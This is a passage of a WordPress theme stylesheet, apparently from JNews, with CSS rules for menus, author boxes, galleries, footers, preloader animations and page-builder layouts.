.jeg_meganav>ul>li:last-child .sub-menu {
    border: 0
}

.jeg_meganav>ul>li>a {
    font-size: 16px;
    font-weight: 500;
    color: #f70d28;
    margin: 0 30px 10px;
    display: block
}

.jeg_meganav li li a {
    color: #7b7b7b;
    display: block;
    font-size: 13px;
    padding: 3px 0
}

.jeg_meganav li li a:hover {
    color: #f70d28
}

.jeg_authorbox {
    border: 1px solid #eee;
    padding: 30px 0;
    margin-bottom: 30px
}

.jeg_author_image {
    width: 150px;
    text-align: center;
    float: left
}

.jeg_author_image img {
    border-radius: 100%;
    width: 80px;
    height: 80px
}

.jeg_author_content {
    padding-right: 20px;
    margin-left: 150px;
    color: #a0a0a0
}

.jeg_author_content p {
    margin-bottom: 1em
}

h3.jeg_author_name {
    margin: 0 0 10px;
    font-size: 18px;
    font-weight: 700
}

.jeg_author_socials a {
    font-size: 16px;
    display: inline-block;
    margin: 10px 10px 20px 0;
    color: #999;
    transition: all .2s ease-in-out
}

.jeg_author_socials a:hover {
    color: #53585c
}

.jeg_comments {
    margin-bottom: 40px
}

.alignnone {
    margin: 5px 20px 1.25em 0
}

.aligncenter,
div.aligncenter {
    text-align: center;
    display: block;
    margin: 5px auto 1.25em
}

.alignright {
    float: right;
    margin: 5px 0 20px 20px
}

.alignleft {
    float: left;
    margin: 5px 20px 20px 0
}

a img.alignright {
    margin: 5px 0 20px 20px
}

a img.alignleft,
a img.alignnone {
    margin: 5px 20px 20px 0
}

a img.aligncenter {
    display: block;
    margin-left: auto;
    margin-right: auto
}

.wp-caption {
    max-width: 100%;
    box-sizing: border-box
}

.sticky {
    background: #f5f5f5;
    padding: 15px;
    border: 1px dashed #ddd
}

.wp-caption.alignleft {
    margin: 5px 20px 20px 0
}

.wp-caption.alignright {
    margin: 5px 0 20px 20px
}

.wp-caption img {
    border: 0 none;
    height: auto;
    margin: 0;
    max-width: 100%;
    padding: 0
}

.wp-caption .wp-caption-text {
    margin: 3px 0 0;
    font-size: 12px;
    color: #a0a0a0;
    text-align: center
}

.wp-caption a {
    color: #a0a0a0;
    text-decoration: underline
}

.gallery {
    clear: both;
    overflow: hidden;
    width: 100%;
    margin: 15px auto !important
}

.gallery:after {
    content: "";
    clear: both;
    display: block;
    margin-bottom: 30px
}

.gallery img {
    display: block;
    width: 100%;
    height: auto;
    border: none !important
}

.gallery .gallery-item {
    position: relative;
    overflow: hidden;
    border-color: transparent;
    padding: 5px;
    margin: 0 !important;
    float: left
}

.gallery-caption {
    color: #212121;
    background: hsla(0, 0%, 100%, .85);
    font-size: 11px;
    line-height: 1.4em;
    padding: 7px 12px;
    font-style: normal;
    margin: 0;
    right: 15px;
    bottom: 0;
    left: 15px;
    max-height: 50%;
    overflow: hidden;
    position: absolute;
    text-overflow: ellipsis;
    text-align: center;
    opacity: 0;
    transition: all .4s ease;
    -o-transition: all .4s ease;
    -moz-transition: all .4s ease;
    -webkit-transition: all .4s ease
}

.gallery-item:hover .gallery-caption {
    bottom: 5px;
    opacity: 1
}

.gallery-item {
    margin-top: 5px !important
}

.gallery-item img {
    border: 0 !important
}

.gallery-columns-1 .gallery-item {
    width: 100%
}

.gallery-columns-2 .gallery-item {
    width: 50%
}

.gallery-columns-3 .gallery-item {
    width: 33%
}

.gallery-columns-4 .gallery-item {
    width: 25%
}

.gallery-columns-5 .gallery-item {
    width: 20%
}

.gallery-columns-6 .gallery-item {
    width: 16%
}

.gallery-columns-7 .gallery-item {
    width: 14%
}

.gallery-columns-8 .gallery-item {
    width: 12%
}

.gallery-columns-9 .gallery-item {
    width: 11%
}

body.admin-bar .mfp-close {
    top: 32px
}

.entry-content .wp-block-gallery .blocks-gallery-grid {
    padding-left: 0;
    list-style-type: none
}

.entry-content .wp-block-image {
    position: relative
}

.content-inner>* {
    padding-left: 0;
    padding-right: 0
}

.wp-block-media-text .wp-block-media-text__content {
    line-height: normal
}

@media screen and (min-width:1280px) {
    .jeg_single_fullwidth:not(.jeg_boxed) .content-inner>.alignwide {
        max-width: 110%;
        width: 110%;
        margin-left: -5%
    }
}

@media screen and (min-width:1440px) {
    .jeg_single_fullwidth:not(.jeg_boxed) .content-inner>.alignwide {
        max-width: 115%;
        width: 115%;
        margin-left: -7.5%
    }
}

@media screen and (min-width:1600px) {
    .jeg_single_fullwidth:not(.jeg_boxed) .content-inner>.alignwide {
        max-width: 120%;
        width: 120%;
        margin-left: -10%
    }
}

.jeg_single_narrow .jeg_main_content .content-inner>.alignwide {
    max-width: 100%;
    width: 100%;
    margin-left: 0
}

.jeg_single_fullwidth .content-inner>.alignfull {
    margin: 1.5em 0;
    width: 100vw;
    max-width: 100vw;
    margin-left: calc(-1 * (100vw - 100%) / 2)
}

@media screen and (min-width:1024px) {
    .jeg_single_fullwidth:not(.jeg_boxed):not(.jeg_single_narrow) .with-share .content-inner>.alignwide,
    .jeg_single_fullwidth:not(.jeg_single_narrow) .with-share .content-inner>.alignfull {
        left: -45px
    }
}

@media only screen and (min-width:1280px) {
    .jeg_single_fullwidth.jeg_boxed .content-inner>.alignfull {
        width: 1230px;
        max-width: 1230px;
        margin-left: calc(-1 * (1230px - 100%) / 2)
    }
}

.jeg_footer_content {
    background: #f5f5f5;
    color: #666
}

.jeg_footer_primary {
    width: 100%;
    padding: 10px 0 10px;
}

.jeg_footer_content a {
    color: #53585c
}

.jeg_footer_bottom a:hover {
    text-decoration: underline
}

.footer_logo {
    margin-bottom: 20px;
    display: block
}

.jeg_footer .jeg_footer_heading h3,
.jeg_footer .widget h2 {
    color: #f70d28;
    font-size: 16px;
    font-weight: 700;
    margin: 0 0 20px
}

.jeg_footer.dark .jeg_footer_heading h3,
.jeg_footer .footer_dark .jeg_footer_heading h3,
.jeg_footer .footer_dark .widget h2 {
    color: #f93d53
}

.jeg_footer .jeg_footer_heading_2 h3 {
    font-size: 13px;
    padding-bottom: 10px;
    border-bottom: 2px solid #e0e0e0
}

.footer_widget,
.jeg_footer .widget {
    margin-bottom: 30px
}

.footer_widget:last-of-type,
.jeg_footer .widget:last-of-type {
    margin-bottom: 0
}

.jeg_footer .widget_tag_cloud a {
    color: #666;
    background: #e9e9e9
}

.jeg_footer .widget_tag_cloud a:hover {
    color: #fff;
    background: #f93d53
}

.jeg_footer .jeg_postblock .jeg_post_meta .fa {
    color: #bdbdbd
}

.jeg_footer h1,
.jeg_footer h2,
.jeg_footer h3,
.jeg_footer h4,
.jeg_footer h5,
.jeg_footer h6 {
    margin-top: 0
}

.jeg_footer p {
    margin-bottom: 1em
}

.jeg_footer .socials_widget:not(.nobg) .fa {
    color: #666;
    background: #e0e0e0
}

.jeg_footer .socials_widget:not(.nobg) .jeg-icon {
    background: #e0e0e0
}

.jeg_footer .socials_widget:not(.nobg) .jeg-icon svg {
    fill: #666
}

.jeg_footer .socials_widget.nobg .fa {
    color: #a0a0a0
}

.jeg_footer .socials_widget.nobg .jeg-icon svg {
    fill: #a0a0a0
}

.jeg_footer.dark .socials_widget .fa,
.jeg_footer .footer_dark .socials_widget .fa {
    color: #a8a8aa;
    background: hsla(0, 0%, 100%, .15)
}

.jeg_footer.dark .socials_widget:not(.nobg) a .fa,
.jeg_footer .footer_dark .socials_widget:not(.nobg) a .fa {
    background: hsla(0, 0%, 100%, .15);
    color: #eee
}

.jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa,
.jeg_footer .footer_dark .socials_widget:not(.nobg) a:hover .fa {
    color: #fff;
    background: #f70d28;
    opacity: 1
}

.jeg_footer.dark .socials_widget .jeg-icon,
.jeg_footer.dark .socials_widget:not(.nobg) a .jeg-icon,
.jeg_footer .footer_dark .socials_widget .jeg-icon,
.jeg_footer .footer_dark .socials_widget:not(.nobg) a .jeg-icon {
    background: hsla(0, 0%, 100%, .15)
}

.jeg_footer.dark .socials_widget:not(.nobg) a:hover .jeg-icon,
.jeg_footer .footer_dark .socials_widget:not(.nobg) a:hover .jeg-icon {
    background: #f70d28;
    opacity: 1
}

.jeg_footer.dark .socials_widget .jeg-icon svg,
.jeg_footer .footer_dark .socials_widget .jeg-icon svg {
    fill: #a8a8aa
}

.jeg_footer.dark .socials_widget:not(.nobg) a .jeg-icon svg,
.jeg_footer .footer_dark .socials_widget:not(.nobg) a .jeg-icon svg {
    fill: #eee
}

.jeg_footer.dark .socials_widget:not(.nobg) a:hover .jeg-icon svg,
.jeg_footer .footer_dark .socials_widget:not(.nobg) a:hover .jeg-icon svg {
    fill: #fff
}

.jeg_footer .widget_jnews_line {
    margin-bottom: 0
}

.jscroll-to-top {
    position: fixed;
    right: 30px;
    bottom: 30px;
    -webkit-backface-visibility: hidden;
    visibility: hidden;
    opacity: 0;
    transition: .2s ease;
    transform: translate3d(0, 30px, 0);
    z-index: 11
}

.jscroll-to-top.show {
    visibility: visible;
    opacity: 1;
    transform: translateZ(0)
}

.jscroll-to-top>a {
    color: #a0a0a0;
    font-size: 30px;
    display: block;
    width: 46px;
    border-radius: 5px;
    height: 46px;
    line-height: 44px;
    background: hsla(0, 0%, 71%, .15);
    border: 1px solid rgba(0, 0, 0, .11);
    box-shadow: inset 0 0 0 1px hsla(0, 0%, 100%, .1), 0 2px 6px rgba(0, 0, 0, .1);
    text-align: center;
    opacity: .8;
    transition: opacity .2s ease
}

.jscroll-to-top>a:hover {
    opacity: 1
}

@media only screen and (max-width:1024px) {
    .jscroll-to-top {
        bottom: 50px
    }
}

.jeg_footer input:not([type=submit]),
.jeg_footer select,
.jeg_footer textarea {
    border: 2px solid #e0e0e0;
    font-size: 12px
}

.jeg_footer .chosen-container-single .chosen-single {
    border: 2px solid #e0e0e0
}

.jeg_footer.dark .btn,
.jeg_footer.dark .button,
.jeg_footer.dark input[type=submit],
.jeg_footer .footer_dark .btn,
.jeg_footer .footer_dark .button,
.jeg_footer .footer_dark input[type=submit] {
    background: #f93d53;
    color: #fff
}

.jeg_footer.dark .chosen-container-single .chosen-single,
.jeg_footer.dark input:not([type=submit]),
.jeg_footer.dark select,
.jeg_footer.dark textarea,
.jeg_footer .footer_dark .chosen-container-single .chosen-single,
.jeg_footer .footer_dark input:not([type=submit]),
.jeg_footer .footer_dark select,
.jeg_footer .footer_dark textarea {
    color: #eee;
    background: hsla(0, 0%, 100%, .15);
    border: 0
}

.jeg_footer.dark .chosen-container .chosen-drop,
.jeg_footer .footer_dark .chosen-container .chosen-drop {
    border: 0
}

.jeg_footer.dark .chosen-container-single .chosen-search,
.jeg_footer .footer_dark .chosen-container-single .chosen-search {
    background: #f5f5f5
}

.jeg_footer.dark .chosen-container-single .chosen-search input[type=text],
.jeg_footer .footer_dark .chosen-container-single .chosen-search input[type=text] {
    color: #212121;
    background: #fff;
    border: 1px solid #e7e7e7
}

.jeg_footer.dark .chosen-container .chosen-results li,
.jeg_footer .footer_dark .chosen-container .chosen-results li {
    color: inherit !important
}

.jeg_footer.dark .chosen-container-active.chosen-with-drop .chosen-single,
.jeg_footer .footer_dark .chosen-container-active.chosen-with-drop .chosen-single {
    box-shadow: none
}

.jeg_footer.dark input::-webkit-input-placeholder {
    color: #eee
}

.jeg_footer.dark input:-moz-placeholder,
.jeg_footer.dark input::-moz-placeholder {
    color: #eee
}

.jeg_footer.dark input:-ms-input-placeholder {
    color: #eee
}

.jeg_footer .footer_dark input::-webkit-input-placeholder {
    color: #eee
}

.jeg_footer .footer_dark input:-moz-placeholder,
.jeg_footer .footer_dark input::-moz-placeholder {
    color: #eee
}

.jeg_footer .footer_dark input:-ms-input-placeholder {
    color: #eee
}

.jeg_footer.custom input:not([type=submit]),
.jeg_footer.custom select,
.jeg_footer.custom textarea {
    border: 0
}

.jeg_footer .copyright {
    margin-bottom: 1em;
    font-size: 12px
}

.jeg_footer_secondary {
    border-top: 1px solid #e0e0e0;
    padding: 30px 0 40px;
    color: #999;
    font-size: 13px
}

.jeg_footer_secondary a {
    color: #666
}

.jeg_footer_bottom {
    background: #fff;
    padding: 20px 0;
    color: #a8a8aa
}

.jeg_footer_bottom a {
    color: #53585c
}

.jeg_footer_bottom p.copyright {
    margin-bottom: 0
}

.jeg_footer.dark .jeg_footer_bottom {
    background: #141414;
    color: #a8a8aa
}

.jeg_footer.dark .jeg_footer_bottom a {
    color: #eee
}

.jeg_footer.dark .jeg_footer_bottom a:hover {
    color: #f5f5f5
}

.footer_right {
    float: right;
    text-align: right
}

.footer_center {
    float: none;
    text-align: center
}

.jeg_footer hr {
    border-color: #e0e0e0
}

.footer2col {
    columns: 130px 2
}

.footer-holder .jeg_social_icon_block,
.jeg_menu_footer {
    display: inline-block
}

.jeg_menu_footer {
    margin-bottom: 1em
}

.jeg_footer_bottom .jeg_menu_footer {
    margin-bottom: 0
}

.jeg_menu_footer li {
    margin: 0;
    padding: 0;
    list-style: none;
    display: inline-block;
    white-space: nowrap
}

.jeg_menu_footer .empty-menu {
    white-space: normal
}

.jeg_menu_footer li:not(:last-child):after {
    content: "/";
    margin-right: 6px;
    color: #e0e0e0
}

.footer_right .jeg_menu_footer li:not(:last-child):after {
    margin: 0 0 0 6px
}

.dark .jeg_menu_footer li:not(:last-child):after {
    color: hsla(0, 0%, 100%, .3)
}

.jeg_menu_footer li a {
    font-size: 13px;
    position: relative;
    margin: 0 6px 0 0;
    transition: color .2s ease
}

.footer_right .jeg_menu_footer li a {
    margin: 0 0 0 6px
}

.jeg_footer_social {
    padding: 30px 0
}

.jeg_footer_social .socials_widget {
    text-align: center
}

.jeg_footer_social .socials_widget span {
    text-transform: uppercase;
    font-weight: 700
}

.jeg_footer_social .socials_widget a {
    margin: 0 20px
}

.jeg_social_icon_block.nobg a .fa {
    font-size: 16px
}

.jeg_footer.custom .jeg_social_icon_block a:hover .fa {
    opacity: 1
}

.jeg_social_icon_block a {
    margin-bottom: 0 !important
}

@media only screen and (min-width:1024px) {
    .footer_right .socials_widget,
    .footer_right .socials_widget.nobg a {
        margin-left: 1em
    }
    .footer_right .socials_widget a {
        margin-right: 0;
        margin-bottom: 0;
        margin-left: 5px
    }
}

ul.instagram-pics {
    list-style-type: none;
    margin: 0
}

.jeg_footer_social .socials_widget a:first-child {
    margin-left: 0
}

.jeg_footer_social .socials_widget a:last-child {
    margin-right: 0
}

.jeg_footer_2 .jeg_footer_primary {
    padding-bottom: 0;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap
}

.jeg_footer_2 .footer_column {
    vertical-align: top;
    border-color: #e0e0e0;
    border-style: solid;
    border-right-width: 1px;
    padding: 10px 0 10px;
}

.jeg_footer_2 .footer_column:last-child {
    border-right: 0
}

@media (min-width:1024px) {
    .jeg_footer .col-md-2 .widget_categories>ul,
    .jeg_footer .vc_col-sm-2 .widget_categories>ul,
    .jeg_footer_2 .footer_column:nth-child(3) .footer_widget.widget_categories>ul {
        columns: 1;
        column-gap: 0
    }
    .jeg_footer .col-md-2 .widget_categories li li,
    .jeg_footer .vc_col-sm-2 .widget_categories li li,
    .jeg_footer_2 .footer_column .widget_categories li li,
    .jeg_footer_2 .footer_column .widget_nav_menu li li {
        padding-left: 0
    }
}

@media (min-width:992px) and (max-width:1198px) {
    .jeg_footer_2 .footer_column {
        width: 23.333333333%;
        padding-bottom: 10px 20px 40px
    }
    .jeg_footer_2 .footer_column:first-child {
        width: 30%
    }
    .jeg_footer_2 .footer_column .footer_widget.widget_categories>ul {
        columns: 1;
        column-gap: 0
    }
    .jeg_footer_2 .jeg_inline_subscribeform .mc4wp-form-fields p {
        margin-bottom: 0
    }
    .jeg_footer_2 .mc4wp-form {
        text-align: center
    }
    .jeg_footer_2 .mc4wp-form-fields p {
        display: block;
        line-height: 1.4
    }
    .jeg_footer_2 .mc4wp-form input[type=email],
    .jeg_footer_2 .mc4wp-form input[type=submit],
    .jeg_footer_2 .mc4wp-form input[type=text] {
        text-align: center;
        position: relative !important;
        margin: .5em auto !important;
        padding: 0 1em;
        width: 100% !important
    }
    .jeg_footer_2 .footer_widget .mc4wp-form {
        text-align: left
    }
}

.jeg_footer_3 .jeg_footer_primary {
    padding: 10px 0
}

.jeg_footer_4 .jeg_footer_primary {
    padding: 10px 0 20px
}

.jeg_footer_4 .jeg_footer_secondary {
    padding: 20px 0 30px
}

.jeg_footer_5 .footer_logo {
    margin-bottom: 20px
}

.jeg_footer_5 .jeg_footer_social {
    border-bottom: 1px solid #e0e0e0
}

.jeg_footer_5.dark .jeg_footer_social {
    border-color: hsla(0, 0%, 100%, .15)
}

.jeg_footer_5 .jeg_footer_primary {
    padding: 0;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap
}

.jeg_footer_5 .footer_column {
    float: none;
    vertical-align: top;
    text-align: center;
    padding: 10px 0 10px;
    border-right: 1px solid #e0e0e0
}

.jeg_footer_5 .footer_column:last-child {
    border-right: 0
}

.jeg_footer_5 .jeg_footer_secondary {
    padding: 30px 0 20px
}

.jeg_footer_5 .jeg_scroll_top {
    margin: 10px 0
}

@media (min-width:992px) and (max-width:1024px) {
    .jeg_footer_5 .footer_column .footer_widget.widget_categories>ul {
        columns: 1;
        column-gap: 0
    }
}

.jeg_footer_5 .footer_column .widget_categories li li,
.jeg_footer_5 .footer_column .widget_nav_menu li li {
    padding-left: 0
}

.jeg_footer_6 .jeg_footer_primary {
    padding: 10px 0 10px;
    max-width: 540px;
    margin: auto;
    text-align: center
}

.jeg_footer_6 .footer_logo {
    margin-bottom: 20px
}

.jeg_footer_6 .widget_categories li li,
.jeg_footer_6 .widget_nav_menu li li {
    padding-left: 0
}

.footer_dark,
.jeg_footer.dark .jeg_footer_content {
    background: #212121;
    color: #a8a8aa
}

.jeg_footer.dark .jeg_footer_content a,
.jeg_footer.dark h1,
.jeg_footer.dark h2,
.jeg_footer.dark h3,
.jeg_footer.dark h4,
.jeg_footer.dark h5,
.jeg_footer.dark h6,
.jeg_footer .footer_dark a,
.jeg_footer .footer_dark h1,
.jeg_footer .footer_dark h2,
.jeg_footer .footer_dark h3,
.jeg_footer .footer_dark h4,
.jeg_footer .footer_dark h5,
.jeg_footer .footer_dark h6 {
    color: hsla(0, 0%, 100%, .8)
}

.jeg_footer.dark .jeg_scroll_top a {
    color: #a8a8aa
}

.jeg_footer.dark .jeg_footer_content a:hover,
.jeg_footer .footer_dark a:hover {
    color: #fff
}

.jeg_footer.dark .socials_widget a:hover .fa,
.jeg_footer .footer_dark .socials_widget a:hover .fa {
    color: inherit;
    opacity: 1
}

.jeg_footer.dark .jeg_footer_secondary {
    color: #a8a8aa
}

.jeg_footer.dark .jeg_footer_heading_2 h3,
.jeg_footer.dark .jeg_footer_secondary,
.jeg_footer.dark hr,
.jeg_footer .footer_dark hr,
.jeg_footer_2.dark .footer_column,
.jeg_footer_5.dark .footer_column {
    border-color: hsla(0, 0%, 100%, .15)
}

.jeg_footer.dark .widget_tag_cloud a,
.jeg_footer .footer_dark .widget_tag_cloud a {
    background: hsla(0, 0%, 100%, .15)
}

.jeg_footer.dark .jeg_postblock .jeg_post_meta .fa,
.jeg_footer .footer_dark .jeg_postblock .jeg_post_meta .fa {
    color: #bdbdbd
}

.jeg_footer.dark .widget_categories li,
.jeg_footer .footer_dark .widget_categories li {
    color: #a8a8aa
}

.jeg_footer_custom .jeg_content {
    padding: 0
}

.jeg_footer_custom .wpb_content_element:last-child {
    margin-bottom: 0
}

.jeg_footer_custom .jeg_vc_content>p {
    display: none
}

.jnews-cookie-law-policy {
    display: none;
    position: fixed;
    z-index: 999;
    text-align: center;
    width: 100%;
    background: #fff;
    padding: 10px;
    bottom: 0;
    box-shadow: 0 0 1px rgba(0, 0, 0, .2), 0 2px 20px rgba(0, 0, 0, .15)
}

.jnews-cookie-law-policy .btn-cookie {
    margin-left: 10px;
    border-radius: 2px;
    height: 30px;
    line-height: 30px;
    text-transform: none
}

.compose-mode .jeg_footer .wpb_column>.wpb_wrapper>.vc_element:last-child>.wpb_content_element {
    margin-bottom: 0
}

.compose-mode .jeg_footer {
    overflow: hidden
}

.content-placeholder {
    padding: 30px 0 40px
}

.content-placeholder div[class*=placeholder_] {
    background: #f5f5f5
}

.content-placeholder .placeholder_title {
    height: 32px;
    margin-bottom: 10px
}

.content-placeholder .w60 {
    width: 60%
}

.content-placeholder .placeholder_title.w60 {
    margin-bottom: 20px
}

.content-placeholder .placeholder_img {
    height: 375px;
    margin-bottom: 30px
}

.content-placeholder .placeholder_text {
    height: 18px;
    margin-bottom: 1em
}

.content-placeholder .placeholder_widget {
    height: 200px;
    margin-bottom: 20px
}

.split-container {
    position: relative
}

.split-overlay {
    background: hsla(0, 0%, 100%, .8);
    display: none
}

.preview-slider-overlay,
.split-overlay {
    position: absolute;
    height: 100%;
    width: 100%;
    top: 0;
    left: 0
}

.split-wrapper.loading+.split-overlay {
    display: block
}

.preloader_type .jeg_preloader {
    display: none
}

.preloader_type {
    width: 100%;
    height: 100%;
    position: relative
}

.preloader_type.preloader_circle .jeg_preloader.circle,
.preloader_type.preloader_dot .jeg_preloader.dot,
.preloader_type.preloader_square .jeg_preloader.square {
    display: block
}

.preloader_type.preloader_circle .jeg_preloader.circle {
    width: 100%;
    height: 100%
}

.preloader_type.preloader_square .jeg_preloader.square {
    width: 30px;
    height: 30px
}

.jnews_preloader_circle_outer {
    position: absolute;
    width: 100%;
    top: 50%;
    margin-top: -30px
}

.jnews_preloader_circle_inner {
    margin: 0 auto;
    font-size: 15px;
    position: relative;
    text-indent: -9999em;
    border-top: .4em solid rgba(0, 0, 0, .2);
    border-right: .4em solid rgba(0, 0, 0, .2);
    border-bottom: .4em solid rgba(0, 0, 0, .2);
    border-left: .4em solid rgba(0, 0, 0, .6);
    transform: translateZ(0);
    animation: w .9s infinite linear
}

.jnews_preloader_circle_inner,
.jnews_preloader_circle_inner:after {
    border-radius: 50%;
    width: 60px;
    height: 60px
}

.preview-slider-overlay .jnews_preloader_circle_inner {
    border-top-color: hsla(0, 0%, 100%, .2);
    border-right-color: hsla(0, 0%, 100%, .2);
    border-bottom-color: hsla(0, 0%, 100%, .2);
    border-left-color: #fff
}

.preview-slider-overlay .jnews-cube-grid .jnews-cube {
    background-color: #fff;
    border: 1px solid #eee
}

.jeg_square {
    display: inline-block;
    width: 30px;
    height: 30px;
    position: relative;
    border: 4px solid #555;
    top: 50%;
    animation: f 2s infinite ease
}

.jeg_square_inner {
    vertical-align: top;
    display: inline-block;
    width: 100%;
    background-color: #555;
    animation: g 2s infinite ease-in
}

@keyframes f {
    0% {
        transform: rotate(0deg)
    }
    25% {
        transform: rotate(180deg)
    }
    50% {
        transform: rotate(180deg)
    }
    75% {
        transform: rotate(1turn)
    }
    to {
        transform: rotate(1turn)
    }
}

@keyframes g {
    0% {
        height: 0%
    }
    25% {
        height: 0%
    }
    50% {
        height: 100%
    }
    75% {
        height: 100%
    }
    to {
        height: 0%
    }
}

@keyframes h {
    0%,
    20%,
    50%,
    80%,
    to {
        transform: translateY(0)
    }
    70% {
        transform: translateY(-10px)
    }
}

@keyframes i {
    0% {
        opacity: .5;
        transform: translate3d(30px, 0, 0)
    }
    to {
        opacity: 1;
        transform: none
    }
}

.jeg_fadeinright {
    animation-name: i
}

@keyframes j {
    0% {
        opacity: .5;
        transform: translate3d(-30px, 0, 0)
    }
    to {
        opacity: 1;
        transform: none
    }
}

@keyframes k {
    0% {
        opacity: 0;
        transform: translate3d(0, 30px, 0)
    }
    to {
        opacity: 1;
        transform: none
    }
}

.jeg_fadeinup {
    animation-name: k
}

@keyframes l {
    0% {
        transform: scale(0)
    }
    to {
        transform: scale(1);
        opacity: 0
    }
}

.wpb_row {
    margin-bottom: 0
}

.vc_column_container>.vc_column-inner,
.vc_row-no-padding .vc_column_container {
    padding-left: 0;
    padding-right: 0
}

.wpb_button,
.wpb_content_element,
ul.wpb_thumbnails-fluid>li {
    margin-bottom: 30px
}

.vc_row.vc_row-flex>.jeg-vc-wrapper {
    width: 100%;
    box-sizing: border-box;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap
}

.vc_row.vc_row-flex>.jeg-vc-wrapper>.vc_column_container {
    display: -ms-flexbox;
    display: flex
}

.vc_row.vc_row-o-equal-height .jeg-vc-wrapper>.vc_column_container {
    -ms-flex-align: stretch;
    align-items: stretch
}

.vc_row.vc_row-flex .jeg-vc-wrapper>.vc_column_container>.jeg_wrapper {
    display: -ms-flexbox
}

.vc_row.vc_row-flex .jeg-vc-wrapper>.vc_column_container>.jeg_wrapper,
.vc_row.vc_row-flex>.vc_column_container>.jeg_wrapper {
    -ms-flex-positive: 1;
    flex-grow: 1;
    display: flex;
    -ms-flex-direction: column;
    flex-direction: column;
    z-index: 1
}

.vc_row.vc_row-o-content-top>.jeg-vc-wrapper>.vc_column_container>.jeg_wrapper,
.vc_row.vc_row-o-content-top>.vc_column_container>.jeg_wrapper {
    -ms-flex-pack: start;
    justify-content: flex-start
}

.vc_row.vc_row-o-content-top:not(.vc_row-o-equal-height)>.jeg-vc-wrapper>.vc_column_container {
    -ms-flex-align: start;
    align-items: flex-start
}

.vc_row.vc_row-o-content-bottom>.jeg-vc-wrapper>.vc_column_container>.jeg_wrapper,
.vc_row.vc_row-o-content-bottom>.vc_column_container>.jeg_wrapper {
    -ms-flex-pack: end;
    justify-content: flex-end
}

.vc_row.vc_row-o-content-bottom:not(.vc_row-o-equal-height)>.jeg-vc-wrapper>.vc_column_container {
    -ms-flex-align: end;
    align-items: flex-end
}

.vc_row.vc_row-o-content-middle>.jeg-vc-wrapper>.vc_column_container>.jeg_wrapper,
.vc_row.vc_row-o-content-middle>.vc_column_container>.jeg_wrapper {
    -ms-flex-pack: center;
    justify-content: center
}

.vc_row.vc_row-o-content-middle:not(.vc_row-o-equal-height)>.jeg-vc-wrapper>.vc_column_container {
    -ms-flex-align: center;
    align-items: center
}

@media (-ms-high-contrast:active),
(-ms-high-contrast:none) {
    .vc_row.vc_row-flex .jeg-vc-wrapper>.vc_column_container>.jeg_wrapper>*,
    .vc_row.vc_row-flex>.vc_column_container>.jeg_wrapper>* {
        min-height: 1em
    }
}

.compose-mode .vc_empty-placeholder {
    margin-bottom: 0 !important
}

.compose-mode .vc_row[data-vc-full-width] {
    overflow: visible !important
}

.compose-mode .wpb_column>.wpb_wrapper>.vc_element:last-child>.wpb_content_element {
    margin-bottom: 35px
}

.compose-mode .vc_controls>.vc_controls-bc {
    z-index: 2
}

.compose-mode .vc_vc_row>.vc_parallax,
.compose-mode .vc_vc_row>[data-vc-full-width=true],
.compose-mode .vc_vc_row_inner,
.compose-mode .vc_vc_section>.vc_parallax,
.compose-mode .vc_vc_section>[data-vc-full-width=true],
.compose-mode .vc_vc_video {
    padding-top: 0
}

.compose-mode .vc_element:hover .jeg-vc-wrapper>.vc_element:before {
    content: "";
    margin: 0;
    padding: 0;
    position: absolute;
    z-index: 0;
    top: 0;
    left: 0;
    right: 0;
    bottom: 1px;
    outline: 1px dashed #ebebeb;
    outline: 1px dashed hsla(0, 0%, 49%, .4)
}

.compose-mode .vc_element:hover .footer_dark .jeg-vc-wrapper>.vc_element:before {
    outline-color: hsla(0, 0%, 97%, .4)
}

.ff-container {
    display: inline-block;
    position: relative;
    background: rgba(0, 0, 0, .5) url("[data-uri]") 50% no-repeat
}

.ff-container .ff-image {
    z-index: 0;
    vertical-align: top;
    background: rgba(0, 0, 0, .5);
    opacity: 0
}

.ff-container .ff-image.ff-image-ready {
    opacity: 1
}

.ff-container .ff-canvas {
    display: inline-block;
    position: absolute;
    top: 0;
    left: 0;
    pointer-events: none;
    z-index: 1;
    vertical-align: top;
    opacity: 0
}

.ff-container .ff-canvas.ff-responsive {
    width: 100%
}

.ff-container .ff-canvas.ff-canvas-ready {
    transition: opacity .3s;
    opacity: 1
}

.ff-container .ff-canvas.ff-canvas-active {
    transition: none;
    opacity: 0
}

.ff-container.ff-responsive .ff-canvas-ready,
.ff-container.ff-responsive .ff-image {
    width: 100%
}

.ff-container>img {
    margin: 0 auto
}

.ff-overlay {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    cursor: pointer;
    background-color: rgba(0, 0, 0, .1);
    z-index: 2
}

.ff-control {
    position: absolute;
    top: 50%;
    transform: translate3d(-50%, -50%, 0);
    display: inline-block;
    width: 72px;
    height: 72px;
    padding: 3px;
    border-radius: 72px;
    font-family: Open Sans, Arial, sans-serif;
    font-size: 20px;
    font-weight: 700;
    line-height: 66px;
    text-align: center;
    color: #fff;
    background-color: rgba(0, 0, 0, .4);
    left: 50%
}

.ff-container-active .ff-control {
    visibility: hidden
}

.ff-overlay.ff-container-active {
    background-color: transparent
}

.ff-control:before {
    content: " ";
    display: block;
    position: absolute;
    left: 3px;
    top: 3px;
    width: 66px;
    height: 66px;
    border: 3px dashed #fff;
    border-radius: 66px
}

.customize-partial-refreshing {
    position: relative;
    min-height: 30px;
    min-width: 30px;
    opacity: .7
}

.customize-partial-refreshing:after,
.customize-partial-refreshing:before {
    content: "";
    display: block;
    position: absolute
}

.customize-partial-refreshing:before {
    width: 100%;
    height: 100%;
    background: hsla(0, 0%, 82%, .9);
    z-index: 1
}

.customize-partial-refreshing:after {
    font-family: FontAwesome;
    content: "\F013";
    z-index: 2;
    left: 50%;
    top: 50%;
    margin-left: -12px;
    margin-top: -12px;
    font-size: 24px;
    color: #000;
    animation: a 2s infinite linear
}

.jspPane {
    margin-left: 0 !important
}

.jnews-edit-post .fa.fa-pencil:before {
    content: "\F040"
}

.jeg_menu .jnews-edit-post,
.jnews-edit-post {
    position: absolute;
    top: -15px;
    opacity: 0;
    z-index: 5;
    color: #fff;
    padding: 4px 8px;
    line-height: 20px;
    font-size: 13px;
    background-color: rgba(0, 0, 0, .4);
    transition: all .2s ease-in-out;
    font-weight: 500;
    visibility: hidden
}

.jnews-edit-post.left {
    color: #fff;
    left: 0;
